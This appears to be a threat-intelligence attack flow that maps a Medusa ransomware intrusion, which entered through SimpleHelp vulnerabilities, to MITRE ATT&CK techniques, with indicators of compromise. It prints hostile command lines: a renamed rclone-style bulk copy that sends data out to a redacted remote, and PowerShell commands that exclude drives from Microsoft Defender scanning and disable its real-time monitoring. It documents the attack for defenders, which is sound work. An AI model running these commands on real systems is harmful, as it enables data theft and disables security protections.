 VULNERABILITY
CVE-2024-57726
CVE-2024-57727
CVE-2024-57728
ACTION
Trusted Relationship
TACTIC
[ENT] TA0001 Initial Access
TECHNIQUE
[ENT] T1199 Trusted Relationship
CONFIDENCE
Certain
ACTION
Remote Access Software
TACTIC
[ENT] TA0011 Command and Control
TECHNIQUE
[ENT] T1219 Remote Access Tools
DESCRIPTION
Simple Help leveraged from software vendor
or service provider. Then switched to new
threat actor controlled Simple Help server.
CONFIDENCE
Certain
IPV4_ADDR
VALUE
213.183.63.41
ACTION
Command and Control
TACTIC
[ENT] TA0011 Command and Control
DESCRIPTION
The threat actor installs the RMM tool
Anydesk for C2.
ACTION
Exfiltration to Cloud Storage
TACTIC
[ENT] TA0010 Exfiltration
TECHNIQUE
[ENT] T1567.002 Exfiltration to Cloud
Storage
CONFIDENCE
Certain
PROCESS
COMMAND LINE
c:/windows/apppatch/lsp.exe --config
c:/windows/apppatch/ngconf.txt copy
\\REDACTED:REDACTED -q --ignore-case
--ignore-existing --auto-confirm
--multi-thread-streams 30 --transfers 30
--checkers 30 --tpslimit 30 --max-size
1500M --max-age 1500d
FILE
lsp.exe
FILE
ngconf.txt
ACTION
Remote Desktop Protocol
TACTIC
[ENT] TA0008 Lateral Movement
TECHNIQUE
[ENT] T1021.001 Remote Desktop Protocol
CONFIDENCE
Certain
ACTION
Software Deployment Tools
TACTIC
[ENT] TA0002 Execution
TECHNIQUE
[ENT] T1072 Software Deployment Tools
DESCRIPTION
PDQ Deploy and PDQ Inventory installed
CONFIDENCE
Certain
FILE
PDQInventoryScanner.exe
DIRECTORY
C:\Windows\AdminArsenal\PDQIn
ventory-Scanner\
FILE
PDQDeployService.exe
DIRECTORY
C:\Program Files (x86)\Admin
Arsenal\PDQ Deploy\
PROCESS
COMMAND LINE
powershell -exec bypass Add-MpPreference
-ExclusionPath "c:\windows"
PROCESS
COMMAND LINE
powershell.exe
Add-MpPreference -ExclusionPath "C:\"
Set-MpPreference -MAPSReporting Disable
Set-MpPreference
-DisableRealtimeMonitoring $true
ACTION
Disable or Modify Tools
TACTIC
[ENT] TA0005 Defense Evasion
TECHNIQUE
[ENT] T1562.001 Disable or Modify Tools
DESCRIPTION
Microsoft Defender disabled / inhibited and
Webroot Removed
CONFIDENCE
Certain
FILE
cpuCJ.sys
FILE
mmTVA.sys
FILE
rkses.sys
FILE
2Gk8.exe
FILE
Smuot.sys
ACTION
Data Encrypted for Impact
TACTIC
[MOB] TA0034 Impact
TECHNIQUE
[MOB] T1471 Data Encrypted for Impact
CONFIDENCE
Certain
FILE
vWI38BlvZ.exe
FILE
Gaze.exe
FILE
REDACTED.exe
FILE
*.MEDUSA
FILE
!!!READ_ME_MEDUSA!!!.txt